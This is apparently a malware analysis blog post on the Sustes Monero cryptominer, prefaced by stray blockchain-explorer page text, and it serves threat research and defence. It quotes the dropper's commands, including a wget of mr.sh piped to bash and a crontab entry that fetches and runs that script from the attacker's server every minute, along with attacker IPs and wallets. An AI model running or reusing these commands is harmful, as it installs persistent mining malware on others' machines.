Mblocks
Search by block height / block hash / transaction hash / payment id
🔍
Explorer Stats Rich List API
Uh-oh
For a moment there it seemed that you were trying to peek into this Monero address:
4AB31XZu3bKeUWtwGQ43ZadTKCfCzq3wra6yNbKdsucpRfgofJP3YwqDiTutrufk8D17D7xw1zPGyMspv8Lqwwg36V5chYg
No?
Hmmm… it really looks like you were, like, trying to check out this dude's balance.
Well,
Monero says 'No'!
Monero stops you trying to check wallet balance
Sustes Malware doesn’t infect victims by itself (it’s not a worm) but it is spread over exploitation and brute-force activities with special focus on IoT and Linux servers. The initial infection stage comes from a custom wget (http:\/\/192[.]99[.]142[.]226[:]8220\/mr.sh ) directly on the victim machine followed by a simple /bin/bash mr.sh. The script is a simple bash script which drops and executes additional software with a bit of spicy. The following code represents the mr.sh content as a today (ref. blog post date).
https://gist.github.com/marcoramilli/a002b0620060e1804651565fc4026a4c.js
An initial connection-check wants to take down unwanted software on the victim side (awk ‘{print $7}’ | sed -e “s/\/.*//g”) taking decisions upon specific IP addresses. It filters PID from connection states and it directly kills them (kill -9). The extracted attacker’s unwanted communications are the following ones:
103[.]99[.]115[.]220 (Org: HOST EDU (OPC) PRIVATE LIMITED, Country: IN)
104[.]160[.]171[.]94 (Org: Sharktech Country: USA)
121[.]18[.]238[.]56 (Org: ChinaUnicom, Country: CN)
170[.]178[.]178[.]57 (Org: Sharktech Country: USA)
27[.]155[.]87[.]59 (Org: CHINANET-FJ Country: CN)
52[.]15[.]62[.]13 (Org: Amazon Technologies Inc., Country: USA)
52[.]15[.]72[.]79 (Org: HOST EDU (OPC) PRIVATE LIMITED, Country: IN)
91[.]236[.]182[.]1 (Org: Brillant Auto Kft, Country: HU)
A second check comes from “command lines arguments”. Sustes “greps” to search for configuration files (for example: wc.conf and wq.conf and wm.conf) then it looks for software names such as sustes (here we go !) and kills everything matches the “grep”. The script follows by assigning to f2 variable the dropping website (192[.]99[.]142[.]226:8220) and later-on it calls “f2” adding specific paths (for example: /xm64 and wt.conf) in order to drop crafted components. MR.sh follows by running the dropped software with configuration file as follows:
nohup $DIR/sustes -c $DIR/wc.conf > /dev/null 2>&1 &
MR.SH ends up by setting a periodic crontab action on dropping and executing itself by setting up:
crontab -l 2>/dev/null; echo “* * * * * $LDR http://192.99.142.226:8220/mr.sh | bash -sh > /dev/null 2>&1”
Following the analysis and extracting the configuration file from dropping URL we might observe the Monero wallet addresses and the Monero Pools used by attacker. The following wallets (W1, W2, W3) were found.
W1:
4AB31XZu3bKeUWtwGQ43ZadTKCfCzq3wra6yNbKdsucpRfgofJP3YwqDiTutrufk8D17D7xw1zPGyMspv8Lqwwg36V5chYg
W2:
4AB31XZu3bKeUWtwGQ43ZadTKCfCzq3wra6yNbKdsucpRfgofJP3YwqDiTutrufk8D17D7xw1zPGyMspv8Lqwwg36V5chYg
W3:
4AB31XZu3bKeUWtwGQ43ZadTKCfCzq3wra6yNbKdsucpRfgofJP3YwqDiTutrufk8D17D7xw1zPGyMspv8Lqwwg36V5chYg
Quick analyses on the used Monero pools took me to believe the attacker built up a custom and private (deployed on private infrastructures) monero pool/proxies, for such a reason I believe it would be nice to monitor and/or block the following addresses:
158[.]69[.]133[.]20 on port 3333
192[.]99[.]142[.]249 on port 3333
202[.]144[.]193[.]110 on port 3333
The downloaded payload is named sustes and it is a basic XMRIG, which is a well-known opensource miner. In this scenario it is used to make money at the expense of computer users by abusing the infected computer to mine Monero, a cryptocurrency. The following image shows the usage strings as an initial proof of software.
2/3